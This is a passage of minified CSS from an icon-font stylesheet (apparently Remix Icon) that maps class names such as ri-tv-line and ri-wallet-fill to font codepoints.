1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri